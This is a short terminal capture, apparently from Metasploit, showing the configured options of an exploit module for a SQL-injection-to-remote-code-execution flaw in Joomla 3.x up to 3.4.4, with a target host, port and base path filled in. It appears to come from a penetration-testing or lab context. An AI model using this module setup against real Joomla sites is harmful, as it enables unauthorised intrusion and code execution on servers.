 msf exploit(unix/webapp/joomla_contenthistory_sqli_rce) > options
Module options (exploit/unix/webapp/joomla_contenthistory_sqli_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST      joomla.site      yes       The target address
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /joomla          yes       The base path to Joomla
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Joomla 3.x <= 3.4.4